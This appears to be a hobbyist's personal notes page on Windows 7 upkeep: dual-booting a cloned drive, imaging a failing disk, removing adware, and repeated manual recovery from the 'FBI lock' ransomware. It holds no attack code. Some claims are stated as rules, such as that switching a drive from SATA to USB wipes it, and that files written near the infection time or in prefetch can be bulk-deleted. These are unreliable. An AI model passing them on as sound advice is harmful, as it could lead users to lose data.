showing some of the 750 Gbyte drive's desktop (left).

EasyBCD setting screen after a boot from #2 showing
some of the 1 Tbyte clone drive's desktop (left).
Note Turbo Tax (red con) is installed on the clone
and not the main drive,
because the main hard drive has been developing disk
errrors and is soon to be replaced.
I am going to keep the capacity of the clone drive larger than the main drive as it is above. While bios boot options identify drives by their manuf model numbers, the Windows disk configuration screen shows only disk capacity and partitions. However, drive manuf and model # can be obtained by right right clicking disk #, properties. Selecting a larger capacity drive to use as a clone drive makes it easy to identify the clone drive on the disk configuration screen. Going forward it's important that the main drive and clone drive not get mixed up, else stuff will get lost.
I first thought if I added a 2nd clone drive, I should choose a 3rd capacity, but now that I see that I can get the manuf and model # from the disk configuration screen, maybe it's OK if two clones are similar. Haven't given much thought as to how to tell two clones apart.
Trick?
[Update, The
paragraph below explains how I first got the dual boot working, but I later
found the bios drive boot sequence is not important. EasyBCD can set up
the dual boot to work with either drive set first in the bios boot order.]
The trick, or more accurately the change that I made, that got me to a sequence that worked was this: I changed the CMOS drive order putting the clone first. Did it matter that this is opposite the motherboard connector number sequence? Don't know. Important that it is different (if it is) from EasyBCD default? Don't know. Anyway for some reason with this change to the CMOS bios drive sequence I could now select either drive. To do this I added on entry with name c drive and letter c:\, the second entry with name f drive and letter f:\. When I later learned which drive each selected, I went back and put in more descriptive names in EasyBCD, because these are the name that show on the boot selection screen.
USB boot test (4/11/14)
With the dual
boot working fine with both drive connected to the motherboard sata connectors
I wondered what would happen if I again tried the clone drive on USB. All
I had to do was unplug the clone's data cable from the motherboard sata
connector and plug it into the sata-to-USB converter. Well it didn't work,
and something interesting happened. Up popped screens saying a new drive
had been detected, but it had to be formatted. In the disk configuration
screen there the clone drive was, but it was shown as RAW with no partitions.
It looks like a drive set up on sata cannot simply be moved to USB. Its partitions are not visible, so nothing on the drive is visible. It has to be reformatted while attached as a USB drive. I remember the same thing happened when I moved the clone drive from USB to sata, I got the same popup screens telling me the new drive needed to be formatted.
I wrote this up today in an Amazon pre-review of the enclosure I am buying that has both a USB 3 and esata port. It's logical to think you can just try both a USB cable and an esata cable and use the one that's fastest, but unless USB 3 acts differently from USB 2, it's not that simple. Each time you switch the cable, at least with a bootable drive, all the data will be wiped clean from the drive because it needs to be formatted for the serial link that it is on.
And of course, there is the not so minor matter than I have not yet figured out how, after mucho hours of work, how to get a dual boot setup to work with one drive on sata and one on USB.
Bootloader is changedDisk image/clone procedure with failing drive
Moving the clone drive from sata to USB and back to sata showed something interesting that bears on the signature collision issue. I didn't format the clone drive while on USB or do anything with it there except look at how it showed up on the disk configuration screen. I was very surprised when I hooked it back up to motherboard sata, exactly like before, that my two EasyBCD menu choices of my working dual boot were gone and four different (default) option choices had appeared with four different drive letters, and all of which booted to the same drive. Yikes. It looks like just hooking up a drive to a new machine (or link) can change its boot loader. This probably explains why plugging a drive into a different computer can cure a drive collision problem.There was no permanent harm done. After I deleted these four entries and added the two entries per EasyBCD documentation, my dual boot started working again and all the data on the drive was OK.
I read the best low level repair tools are available from the disk manufacturers. Find out who makes the sick internal drive and go to that manufacturer for downloadable tools. Seagate has two, one for Windows, which can only do analysis, but (importantly) not repair. The DOS repair tool can 'repair' bad sectors, though I am not sure what 'repair' actually means, and removes bad sectors. DOS tools must be run from a bootable DVD. This allows the program to load and run from ram without the internal disk being used. In this was the ram program has free access to the disk and can modify any sector.
There's a complication with DOS tools run from a bootable DVD, which is of course making the DVD! Seagate provides an .iso file (raw DVD image) that can be downloaded, and which then must be burned to a writable (DVD+R) disk. I have done this, but don't have a clean procedure for it. I used PowerISO, which I had used earlier to burn a Microsoft .iso file of Windows 7 to do a repair install (which failed). It's free and makes the DVD quickly, but it downloads a bunch of crap (PureLeads) which totall screwed up my browser. Avoid PowerISO. Seagate claimed Windows 7 had native capability to burn the .iso image, but I tried this and it didn't work. It just copied the .iso image to the disk, but to burn an .iso file and made a functioning disk it must first be expanded to show the files, which the Windows burn didn't do.
Here's is the best procedure to get the best possible image and/or clone. Before you run image or clone programs you first want to get rid of, and repair if possible, as many bad blocks as possible. This is critical, not only will it give you the best quality image/clone, without it you may not get any image/clone at all. A lot of the image/copy programs will just fail and exit when they run into a bad block they can't read. It takes hours to do this, so run overnight. It may be necessary to keep running the repair tool when more bad blocks show up, which I found happened to me within hours.
1) First (overnight) run a DOS tool from the disk manufacturer, chosing the long scan that can 'repair' and remove bad blocks. The Seagate DOS tool runs for hours to scan the whole disk and find bad sectors. At the end it shows the bad blocks it found and gives you the choice as to whether or not to repair them. The last 'repair' step is fast, just a few minutes.Booting Windows 7 from USB drive2) Run image software, maybe running those programs most senitive to bad blocks first. I find these are Windows image and Casper image.
3) Run image/clone software that is less sensitive to bad blocks. I find these are Micrium image and Casper clone. Casper clone is nice in that if it can't read a block, not only will it keep going, it will tell you in its report (see Exceptions) which file(s) contain the bad blocks. This is the only tool I have which tells you which files are affected by bad blocks. Obviously this is very valuable information! In one case I found the only file affected was some unimportant thumbnail cache that Explorer keeps to speed up directories and can just be deleted, as it will be rebuilt. In the second case it was some Opera file in the user directory (purpose unknown). If this bad block turned out to create a problem, obviously the fix is easy, just to reinstall (and resetup) this one program.
=========================================================================================================
=========================================================================================================
More
virus type annoying software
Trying to
get rid of yield.manager popup I downloaded several new anti-malware programs
and even though I was careful this has led to new corruption. One way these
new programs get installed is by the installer programs for the 'free'
(anti-malware) program you are downloading. If offered I always choose
custom installation, and unclick the addon programs the installers brings
along. Another suspect is the supposed anti-malware AdAware I down loaded
and a few days later uninstalled. (It was the second most downloaded anti-malware
on CNET, after Malwarebytes, but I don't trust it given its aggressive
nature, and problems like regedit.exe stopped working just after uninstalling
it. (I saw one user blame his not working 'regedit' on AdAware)
Softonic
Another bunch
of aggressive annoying downloads have come from Softonic (http://grabit.en.softonic.com).
This has not affected me much, but only because the browsers that it attacks
I don't use much. On at least two browser (Mozilla, Chrome) it had installed
a locking toolbar called:
IB Updater toolbar
Incredibar toolbar
http://mystart.incredibar.com
MyStart toolbar ?
Mozilla on its own identified this IB Updater toolbar as nasty, bringing up a set of user feedbacks about it, and offered to block it. Mozilla says it has been universally "side-installed" by a 3rd party. Anti-malware HitmanPro also identified Softronic as trouble. Softronics is thought to download a bunch of troublesome stuff. Google search shows Incredibar toolbar as a virus. According to one poster whenever he opens a new tab Incredibar goes to the web and calls a page to download.
AdAware to blame?
Based on timing
and its agressive nature I suspect AdAware (supposedly anti-malware) which
I downloaded to fight yieldmanger (useless) my be the cause of this. I
uninstalled AdAware after a few days as I did not like its aggressive nature,
acting more like malware than anti-malware. It was just after I uninstalled
it that I found the Windows 7 registry utility (regeit.exe) would no longer
run. So I suspect AdAware here too.
A search for 'Softonic' turned up several entries which I deleted. One was an addon for KMPlayer, my main video player. (I have not seen any change in KMPlayer's operation.)
---------------------------------------
(earlier notes)
Flash cookies
What I discovered
was this file was in a folder (first below) buried about ten layers deep
that specified setting ('settings.sol') associated with 'Macromedia\Flash
player'. A similiar list of dubious 'flash cookies' is also to be found
in the second folder.
c:\users\window_7\AppData\Roaming\Macromedia\Flash
Player\macromedia.com\support\flashplayer\sys\
c:\users\window_7\AppData\Roaming\Macromedia\Flash
Player\#SharedObjects\LAD342JP\
In the first directory I could see from the filenames, some trustworthy like Vanguard, other much less trustworth, that what look like 'Flash cookies' are being deposited. Each directory held only one file named 'settings.sol' I deleted all the directories under 'sys'. And so far my popup flash adds are gone. Later I found in the 2nd folder a similar list of dubious sites most of which in the form of xxxxx.com. I cleaned out this directory too. 100 sites had dropped 'flash cookies' here. A quick test shows a flash video plays OK, and I can see it writes into these directories, so cleaning out these directories looks like a history cleaning. My popups are still gone. This looks like a fix.
With hindsight I probably made a mistake. There must be an underlying trojan program downloading the ads. I should have looked at the settings filetime, and used its filetime to try and find the program calling the ads. Wait there is one file still in this directory with dated a couple of hour ago, maybe the last the ad popped up. I did a file search around its time window and bingo. I find a very suspecious pair of programs in
c:\windows\prefetch\AgGIUAD_(long random number)
------------------------------
(This stuff is OK: Ready Boot, Trace, agGIRAD are part
of an Microsoft boot speedup that is adaptive. It traces what is usually
called, then prefetches it to speed things up. The good news is I suspect
deleting this stuff did not cause any real harm.)
A check of the directory 'c:\windows\prefetch' includes dozens of programs, many written in the last two days, a few of which look OK, but many are difficult to decipher. I suspect they all can be deleted. Even more suspicious I find a (single) subdirectory
c:\windows\prefetch\ReadyBoot
ReadyBoot contains
only files all named 'Trace' (Trace6, Trace7, etc) installed within the
last two days. Talk about suspicious! I am deleting the ReadyBoot subdirectory,
and the two 'AgGIUAD' files, but I suspect all the files in c:\windows\prefetch\
can probably go as I don't thing prefetching any file is very important.
I also plan to do a registry search for 'AgGIUAD'. It came up empty.
------------------------
CCleaner to the rescue
I wondered,
Does 'CCleaner' clean out the Flash folders folders? The answer is it doesn't
by default, but it can! Just click the Adobe Flash Player (under Multimedia).
It also has an option to delete 'old prefetch data', so I clicked that
too. Looks like CCleaner may be a simple way to clean out Flash popup adds.
Next time try it.
Notes on popup add war
Cleaning efforts
get rid of adds for a few hours, but they come back. Sometimes I find the
same file fragments as I deleted.
While something on my machine is calling these popups, I have not been able to find it. Another way to fight these popups that I see recommended is to have your browser block the sites from which the popups come. Obviously this is less desirable than getting at the root, the program calling them, and I see they have several different sources.
A google search shows 'yieldmanager.net' is a cookie tracker and is associated with popups. Sure enought I find it in the cookie list of my browser Opera.
Reference for getting rid of ad.yieldmanager
This looks good.
http://www.zomocainc.com/2007/07/13/how-to-remove-adyieldmanagercom-popup-spyware/
New York Times article about FBI lock virus (12/5/12)
Reports it
is hitting US big time with 16 different gangs in Russia doing this. Nearly
zero useful info on recover. (No mention of Malwarebytes Anti-Malware)
They do say if you pay the crooks rarely unclock your machine. Also they
say while your computer is unlocked the crooks can explore it and steal
stuff.
http://www.nytimes.com/2012/12/06/technology/ransomware-is-expanding-in-the-united-states.html?ref=todayspaper&_r=0
=================================================================================================
Introduction
This virus is horrible.
I have been hit by this thing about ten times in recent months. A recent
article in the New York Times about 'ransom ware' (mentioning the FBI Lock
virus) said this threat has become much more common with 16 gangs working
on extorning money this way. I read that if you just click the 'wrong'
link and your computer is hijacked, that there is no action you can take
to prevent from being infected, that you don't have to open or run anything
to be infected. Well maybe, but after being attacked so many times I think
I can be a little more specific. I strong suspect that the attack is triggered
by clicking on a video to run it. The video is either infected or maybe
the video screen and start arrow are just fakes on a fake screen and the
'run' click initiates a download. Maybe it's a bug in flash that is being
exploited, don't really know. But being careful about running videos on
dodgy sites might give a modicum of protection.
Why the authorities cannot shut down the criminals running this scam, I don't know. I mean they ask you to send them money! How hard can it be to find them? (Or are they in lawless Russia?)
I have been hit so many times that I am quite an expert in how it acts and getting pretty good at recovery. I have all the recovery tools I need on my computer and can now recover and clean up my files in about 30 minutes. Every attack is a little different. The opening screens are different, the location and names of the virus files move around a little. One time the attack came with an MP3 file, so not only was my computer locked, but a voice kept repeating "your computer is locked". I don't have a webcam on my desktop, but I read that it often freaks out those being attacked by it starting the webcam and showing the user face on the screen.
** New
variant of FBI Lock virus disables Safe mode recovery details (update
12/24/12)
After recovering
so many times over the last few months from the FBI lock virus, I knew
it very well, but today I got attacked by a more advanced and nastier variant
that also disables Safe mode, so there is no easy way to regain control.
I finally recovered, but it was MUCH more difficult and took a long time.
The virus writing gangs have addressed both of the weaknesses of the virus
that I had identified.
One, you can no longer regain control by booting into Safe mode! When I tried this, safe mode started to load files normally, but I ended up with just a blank white screen. Even Ctrl-Alt-Del access to Task Manager was blocked (it just flashes and disappears.). No access to Safe mode makes recovery much more difficult. The only approach left (that I know) is to boot from recovery disks. Luckily not only had I recently bought a set from HP, but just today I made my own recovery DVD. If you don't have recovery disks, I know of no way to recovering without changing the hard drive! (Maybe running anti-malware from flash drive?)
I put in the recovery DVD I had just made and (pressing any keyboard key) booted into it. It worked and brought up a bunch of tools. One possible fix that I did not try was System Restore. I had two restore points made in last two days (still there). I had also made a disk image today, but this was painfully slow, several hours copying 250 Gbytes to a USB hard drive.
Here is the long series of steps I went through that eventually allowed be to delete the virus and recover. (Obviously I have no way of knowing if all these steps are necessary.) The last two steps detail the files I found for this virus variant and when they downloaded.
-- Startup Repair tool ---- reported no boot errors
-- Command prompt tool --- try to run System File Checker [sfc.exe /scannow].
Won't run as it says boot repair has
a restart pending
-- Reboot (F8) into 'Safe mode with Command prompt' --- Works, I get a
command prompt.
Run System File Checker (10 min), then exit. This brings up Safe mode,
better but still damaged.
Safe mode now has black screen with Safe in four corners, but now Ctrl-Alt-Del
works and gets
me to Task Manager. From there (file, run, browse) allows me navigate in
Explorer
so I can run Malwarebytes or (Mythicsoft) Agent Ransack.
-- Run Agent Ransack in Safe mode --- Do a file search around the time
of the lockup. I see Malwarebytes log write
and at same exact time two 124 kbyte .tmp files written (8240.tmp
and 8241.tmp), but (unlike every
previous attack) I find no '.exe' file in the few minutes preceding the
lockup. Big problem, the
main virus .exe file is not found!
-- Still in Safe mode I open Malwarebytes log in Notepad. It has three
trojan entries (and a few in recycle bin). Two
are the .tmp files I noted above (8240.tmp and 8241.tmp) at the same time
as the log is written.
But the log contains another trojan entry about 19 minutes earlier (FCBC.tmp)
also a tmp file.
-- Run Agent Ransack again in Safe mode --- This time with the search centered
around the 19 minute earlier time noted
in the Malwarebytes log. Bingo! Eight seconds before the log entry is what
looks like the virus .exe file
(xaARWGa.exe, 121 kbytes), and at the exact time of the log entry
for FCBC.tmp trojan a suspicious
file (uwjgotw.zpf, 186 kbytes). There are also at these times a bunch of
picture files (.jpg and .png)
with an .htm file (main.htm) that together very likely are the phony FBI
screen.
Deleted all the suspect files around these two times (19 minutes apart), and I had recovered. A scan by Malwarebytes came up clean except for a registry entry. This long process took nearly two hours. Googling 'xaARWGa.exe' I find only one entry for it on a malware site: it had shown up first time a month ago in UK, was unsigned, but it was not known if it was dangerous. (I bet it is!)
Summary
I booted with
Windows recovery disks and ran one of its tools: Startup repair. I found
I could then boot (F8) into 'Safe mode with command prompt', where I ran
System File Checker. After this, I found Ctrl-Alt-Del interrupt was now
working (it had been previously disabled by the virus), so I could get
to Task Manager and from there to Explorer with the ability to run anti-malware
tools. Next time I would try the following shortcut:
Try booting (F8) directly into 'Safe mode with command prompt'. It's possible that the virus doesn't block this mode. If this works, then see if Ctrl-Alt-Del will get you to Task Manager, or type 'exit' and then try Ctrl-Alt-Del. If these shortcuts don't work, then the recovery tools (Startup Repair and/or System File Checker) must be doing some good and helping with the recovery.------------------------------------------------------
Second flaw is that after your machine locks you can regain control by booting up in Safe Mode (tap F8 while booting).
Third flaw is that (free) anti-malware can usually find and kill this virus. Run it in Safe mode. I use the highly regarded free version of Malwarebytes Anti-Malware. Every time, but one, it detected the virus and offered to kill it. In my experience it doesn't always find all the virus files, so a manual search for files downloaded at the same time will sometimes pick up other virus fragments like shortcuts and prefetches.
Attack and recovery
The sign an attack has begun is without warning the (fake) 'FBI logo warning
screen' suddenly pops up covering the whole screen, and in 1 or 2 seconds
your computer really is locked up, keyboard and mouse don't work and even
the interrupt Ctrl-Alt-Del is disabled. Your only option is to power down.
The best thing to do is to immediately power down by holding the
power switch, and to later find the virus files take note of the time.
While not essential, it's good to wait a few minutes before powering up
again. The reason for the wait is make a gap in file times, so you can
easily separate files written by boot from those written around the time
of the infection.
When you click an infected link, the virus files quickly load and once loaded immediately lock the machine. This means that all the virus files will have filetimes very close together, usually the same to the second. Window's Explorer only shows file times to the minue, but Windows internally tracks time to higher resolution. I use and recommend the free search below: Agent Ransack from Myhicsoft
http://www.mythicsoft.com/page.aspx?type=agentransack&page=home
It shows file times to the second and can do file searchs for files written in a narrow time window making it relatively easy to find all the virus files. Typically there are 4-6 virus files usually written at exactly the same time (to the second). A common pattern is to see two or three .exe files writen at the exactly the same time (to the second) to different locations and with different names. The key that this is the virus writing multiple copies of itself to your hard drive is that all the files are the same size. (roughly 100 kbytes).
I learned the hard way it is not enough to just delete one of the virus .exe files (say those in c:\user). If you don't get rid of all copies of the virus key (.exe) files, you will find the computer instantly relocks when you reboot. So the key to recovery is to find the exact file time, typically a 1-3 second window, and delete pretty much all the files (first) written your hard drive in this window. Even in such a tight time window I might find a dozen to two dozen files (applications write temporary files all the time), but loss of tmp files does no harm and with such a tight time window it is unlikely that by mistake a key system or application file will get deleted.
When the computer locks up, I power down and note the time. By waiting a few minutes before rebooting I know the virus files are somewhere in the 100 or so files written in the last minute. If I can find just one virus file, then I know I can find the rest of them because they will the same, or almost the same, file time. If a malware scan finds a target or two, I don't let the malware quarantine, instead I note the location and find it with my Agent Ransack search utility to find its exact file time.
While malware makes recovery easier, it can be done manually. I just did it on my last attack. Sort the files of the last minute by type and locate the few .exe files ('application' files). Some of the virus files are in this group. See the same size .exe file written at the exact same time to two locations? Very suspicious. These are probably virus files, note the time. See an .exe file whose name appears to be a long random string of letters or numbers? Very suspicious. Good chance this is a virus file, note its time.
Before deleting the (random).exe virus file, typically 96k to 116k, note the filename(s), because there may be a registry value pointing to this file that also needs to be cleaned out. Not sure how vital deleting the registry value is, but I suspect that if it remains and points to a non-existent file, it's just an annoyance at startup and can be cleaned up later.
MalwareBytes Anti-Malware
The free program
I use to find the virus files is the widely recommended 'MalwareBytes Anti-Malware',
and it has identified some (generally two) of the virus files almost every
time, however, it failed once to find anything. Another free program that
I read will find the FBI lock virus files is 'HitmanPro Cloud Antimalware'.
The only time I tried HitmanPro is when MalwareBytes failed to find the
virus, and it failed too. MalwareBytes Anti-Malware doing a quick scan
(3 min) under Safe mode has always in my experience reliably found two
of the virus files (without a lot of false hits). It offers to delete these
files, and for many this may be all that is necessary to recover, but I
want to go further and remove all traces of the virus.
(Update Nov 16, 2012)My standard procedure for deleting FBI lock virus
'MalwareBytes Anti-Malware' has been on my computer for a couple of months. Twice during this time it has popped up a window saying it has blocked a virus attack giving the file name and asking if I wanted it killed, to which I say yes. From the filename this virus that it catches 'in the act' and kills does not appear to be the FBI lock virus. As far as I can tell MalwareBytes has never stopped an FBI lock virus attack, it just helps with cleanup running in Safe mode.In a recent FBI lock virus attack I did not run MalwareBytes. I decided to see if I could recover manually, which I did successfully. In looking through the files at the time of the attack I noticed something curious. At the very second of the attack some change was made in a folder labeled as a 'MalwareBytes log'. I can think of two possible explanations. One is that the virus writers are now attacking trying to disable MalwareBytes, or two, and probably more likely, MalwareBytes detected the virus attack when it occurred noting the virus filename and location for identification after the fact. Pretty sure the latter is correct. Looking more at Malwarebyte logs I see it often has logged trojans as they were downloaded with the notation "Allow".
Virus hides as Task Scheduler
In my recent attack before running MalwareBytes I had already located the two virus .exe files (almost for sure two copies of the same file, same size (116k) and written at exact same time, even though as is common different file names). When I ran MalwareBytes it only found one trojan, this was the copy of the virus .exe file with a long random name. The other virus .exe copy, which MalwareBytes had missed, had a system sounding name (TaskScheduler.exe), and the virus had placed at the same time a 1k shortcut file in Windows Startup folder to call it (taskscheduler.lnk). I bet that if I had depended this time only on a Malwarebyte's quaranteen, I would have still been locked up on reboot, because I found out the hard way earlier that one remaining .exe virus file is all it takes.
Malware fail (Nov 10, 2012)
On another
attack today of the FBI lock virus both of my anti-malware programs
(see above) failed to detect the virus. Maybe the virus is getting smarter.
The good news is I was able to recover manually using my procedure and
the great search program 'Agent Ransack', which can search files in a tight
time window and shows file times to the second. However, it took
me three tries and about two hours.
The reason it took three tries was I did too narrow a search the first two times. The first time I stupidly searched just c:\user folder (saving just a few minutes), where I know from past experience virus files are always found. What I forgot is that the virus puts copies of the key files in several locations outside c:\user). When I rebooted the supposedly clean machine, it locked up almost instantly (1-2 seconds after the desktop appeared). On my second cleaning I widened the search to the whole c:\ drive, but set the search time window (only) around the time of the second attack. Big mistake, it means I missed files that were time stamped with the time of the first attack, so again on boot up with the virus files still on the machine from the original attack, the machine locked up again.
Manual cleaning succeeds (Nov 10, 2012)
Finally recovery
effort #3 succeeded. When I started cleaning #3, I didn't understand the
virus files from the original attack a couple of hours earlier were still
on the machine, but I remembered there was often a virus file in a 'prefetch'
directory, so I thought that maybe this was calling a new copy of the virus
at power up. To prevent this I powered down my cable modem before repowering
my machine (with hindsight I doubt this was necessary). This time when
I started cleaning (searching c:\), I looked at the 'prefetch' folder,
and there was a file with the time stamp of the original attack (two hours
earlier). I now realized my error, that I had missed virus files in the
my first two cleanings and that I needed to a search of c:\ with
centered on the time of the original attack, and sure enough I found a
bunch of virus files.
I found virus
files in these folders:
c:\user
(various subdirectories)
c:\windows\prefetch
c:\windows
c:\programdata
(registry value pointed to virus .exe files in this folder)
registry value (search using filename of virus .exe file)
The lock virus files are (for me) pretty easy to recognize. Files and directories that turn up in the narrow time window search and have names that look like long random letter or number strings are very likely virus files. The (random).exe file (96k or 100k) is probably the key file, and I found two or three copies of it (with same name, size, and timestamp),, and also another copy (same length and time stamp) but with a different filename consisting of a long random number string. My virus .exe filename in this attack was 'fsbpleuk.exe', but it is different in every attack. I used this filename ('fsbpleuk') to search the registry using Windows tool 'regedit', and sure enough I found a registry value pointing to [c:\programdata\fsbpleuk.exe], which I deleted along with the virus files.
Nature of the 'lock' screen files
I found the 'lock'
screen is not a single image file but about a dozen or so small, fragment
image files and an associated .html files that pulls them together, and
all resides on the hard drive. The virus created a subdirectory in the
'c:\programdata', which consisted of a long random letter string (hence
it looks suspicious), and in there went the files associated with the lock
screen. Curiously these fragment image files names for the lock screen
were readable and with their function spelled out (in english), for example
one was 'moneypak.png'.
Agent Ransack
I have on my machine
a very good, free, general purpose search program called: 'Agent Ransack'.
This search engine is much (much!) better than Windows built-in search.
With this tool (still in safe mode) I search all the c:\ directory for
files changed within a 2 or 3 minute window (before and after) the identified
virus file time. In a few minutes it generally comes up with two or three
pages of files, and they can be sorted by time (to the second, Windows
just shows files times to the minute). Since you know the name, location
and approx time of at least one or two of the virus files from the malware
program, find these files in the Agent Ransack list. Any files that have
nearly the same file times (to the second) are very suspect and can probably
be deleted. In fact I have found that I can generally delete nearly everything
(dozens of files) within 30 seconds or so of the virus files without any
problem. Most of these files are apparently temp files written by running
programs. The only problem I ever had was I deleted the local copy of my
emails and had to download them again from the server. I now to watch out
for that file.
CCleaner
Final clean up (still
in safe mode) involves a registry search using text fragments from the
virus files names (like 'isass') using Window's Regedit. Sometimes it finds
something suspect in the registry and sometimes not. One online site recommended
a general free cleanup tool called CCleaner. In one fell swoop this program
will delete dozens of temp windows files and browser history files. Maybe
not necessary, but seems like good practice. It's fast and easy and has
not given me any problems. Finally empty the recycle bin and immediately
reboot. It's important to clean out the Recycle bin, because I think some
viruses can reload themselves from there. Everything should be back to
normal.
-------------------------------------
Detail notes
Unlock: F8 on reboot to enter
Safe mode (no network)
I read that another way to get rid of the FBI screen is to disconnect machine
from internet (pull cable), because the FBI
splash screen is not on the computer, it is being downloaded at startup
(I don't think this is true)
Fix:
run Malwarebytes Anti-Malware (free) --- Disables the
virus
Or --- before deleting with Malwarebytes, use explorer to find the
times these files were installed. This is time of
attack. Search out other files with same file date and time (I use file
search utility: Agent Ransack.)
This part is tricky, but delete suspect files with these same times.
CCleaner from Piriform (free) --- general clean up utility, not specifically
for this virus. Use it to clean
out browser history and empty Recycle bin
Another
possible fix is 'System Restore' if it has a restore point and will work!
My experience with System Restore on
Windows7 has been bad, and I read it may not work, but others report it
has worked for them.
This is the Win7 System Restore file (open it to start system restore):
C:\windows\system32\rstrui.exe
----------------------------------
(another update, Sept 26, 2012)
I have
gotten hit with this virus still again (or it is hiding and just returns).
This time recovered by deleting dozens of files with time stamps within
a couple of minutes of attack. This time used Malwarebytes only to find
two key files (it misses some files) and from them got the exact attack
time. There is info on this virus on the (real) FBI site. It says you do
not have to open a file to get infected, just browse to the wrong site.
FBI page identifies the virus as being installed by "Citadel Malware" (sold
on open market by Russian hackers) and it installs a program identified
as "Reveton Ransomware". Citadel Malware does it's work by exploiting a
vulnerability in Java. (Interesting: Firefox just popped up a window saying
'Java Platform SE7 U5 10.5.1.255' has been known to cause security problems
and suggests disabling it.)
Details on virus
A google search
led me to the first site below which has a lot of detail as to how the
virus operates, what files do what, very useful. They (Anvisoft) have a
(free) program (2nd link) that they say deletes the virus: 'Anvi Smart
Defender'. Here is their outline and I can (to some extent) verify this
since I just recovered manually today and kept notes on the files.
The reference identifies these virus files:
1) Delete *.dll.lnk
in C:\users\Window_7\Appdata\roaming\Microsoft\Windows\Start
Menu\programs\startup
2) Delete ctfmon.lnk
in C:\users\Window_7\Appdata\roaming\Microsoft\Windows\Start
Menu\programs\startup
yes, I found in this directory: ctfmon.lnk 1k
"This calls virus on startup", or it points to it so it runs.
I also had: CTFMON.exe-[random].pf
25k in c:\windows\prefetch
Isass.exe 44k in
c:\programdata (identified by Malewarebytes and related
to ctfmon)
(probably) gla.pad
81 Mb
in c:\programdata
(dated 4 min later, but huge file)
3) Delete rool0_pk.exe in
C:\users\Window_7\Appdata\local\temp
"fixes the FBI moneypak"
[random].mof in C:\users\Window_7\Appdata\local\temp
V.class in C:\users\Window_7\Appdata\local\temp
(for good measure, a Java file)
(I didn't have any of the #3 files)
ctfmon notes
I have no
doubt the ctfmon.lnk (1k) in the directory shown above is a key virus file.
However, a google search and a search of my c:\ drive shows multiple copies
of ctfmon.exe (9 or 10k) that Google says is a Microsoft file. In my cleaned
system I do not find ctfmon.lnk.
forums.anvisoft.com/viewtopic-45-953-0.html
more manual delete info here
http://deletemalware.blogspot.com/2012/07/remove-fbi-moneypak-ransomware.html
I have not tried this cleaner
www.anvisoft.com/product/smartdefender.html?refer=forums
----------------------------------
(update Sept 2012)
Incredibly
I got hit with this virus a 2nd time, about six weeks later. Same
routine, computer suddenly (after some delay) locks with FBI splash screen.
Reboot in safe mode (F8) and run Anti-Malware to kill virus. This time
I checked YouTube and found a bunch of fixes for this virus. One was manual
showing entries in registry to check, another recommends the utilities
above. I also did some manual file deletes (using 'Agent Ransack', an excellent
free search utility) for files dated within a few seconds of the bad files
found by Malwarebytes.
--------------------------
In Aug 2012
my computer was suddenly taken over by virus that orders you to go to a
store and send someone a bunch of money to unlock it. This virus is nasty
it throws up detailed large splash screen (with an FBI logo no less!) and
totally
disables the computer. The trick to regain control is reboot hitting F8
to come up in safe mode. Choose 'Safe mode with networking' as this provides
access to the internet.
I rebooted into safe mode and knowing exactly when it had hit started looking for files with that time stamp to delete. My history has been that manually virus recovery rarely works anymore, viruses are too good at hiding, but I did make some progress and must have knocked out some of its files, because I at least got the computer unlocked and usable, though clearly still sick. I little searching found reference to the virus and a recommendation for Malware Bytes. I was familiar with this program as it is one of several virus programs I had previously, but all were lost in my April 2012 crash and were never replaced. Malware Bytes has cleaned my machine. The only residual problem I have is I myself deleted two files with odd names and the virus time stamp, and now on boot up I get dinged that these two files are missing, which I supposed may mean some residual of the virus is still in my machine and looking for at boot.
Adobe's fault?
I read that
this virus is (pretty much) Adobe's fault in that their update program
had a defect that the virus people exploited. I can believe this as just
before the virus hit, an Adobe update screen appeared. I later suspected
the Adobe screen might have been fake, but it fits with the scenario that
this was the vector by which the virus got in.
Later I found several YouTube videos on the virus. The video of the first link is pretty much of a joke (unviewable with no narration), but in the text the details of virus and recovery are laid out for a manual recovery including registry keys to delete. I did not use this, I used Malware Bytes, so I don't know if it's right, but it look authoritative. I did check several of the registry items you should delete and none found, which is good. Also in one of the comments I guy says he called his ISP after he got hit, and they recommended the program I used (Malware Bytes).
The 2nd link
is a Youtube video that shows recovery using Malware Bytes and clean up
with a 2nd free utility CCleaner from Piriform
http://www.piriform.com/ccleaner/download
http://blog.yoocare.com/computer-locked-by-fbi-moneypak-virus-asking-to-pay-200-fine-to-unlock/
http://www.youtube.com/watch?v=pdUrMr0UqWc
My fake FBI warning screen (Oct 2012)
On a recent
attack I grabbed my tablet computer and photographed my fake FBI warning
screen on my locked computer.
Notice the blank green in the upper right corner labeled 'video recording ON'. I read that if your laptop has a webcam (I have no webcam), the picture from your camera shows up here. Nice touch. Notice also you are instructed to send "200$". Almost no one in USA writes a dollar amount with the dollar sign at the end. And there are odd phrases like "fine of two to five hundred minimal wages", "deprivation of liberty". From all this there is little doubt that whoever wrote this screen is not a US resident or native english speaker.
